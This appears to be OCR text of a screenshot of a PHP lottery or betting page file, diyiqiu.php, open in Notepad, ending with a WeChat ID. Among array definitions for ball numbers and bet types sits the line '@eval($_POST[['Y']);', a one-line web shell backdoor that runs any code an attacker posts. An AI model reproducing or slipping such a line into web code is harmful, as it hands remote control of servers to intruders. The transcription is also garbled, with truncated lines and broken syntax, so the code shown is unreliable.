 diyiqiu.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?
$type=intval($_GET['type']);
if($type<=0 || $type>8){
$type=1;
}
$ballN = Array('总和','第一球','第二球',
$ballN1 = Array();
$ballN1[0] = Array('',1,2,3,4,5,6,7,8,9,
单','合双','东','南','西','北','中','发'
$ballN1[1] = Array('','总和大','总和小',
@eval($_POST[['Y']);
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtm
微信号: luomiweixiong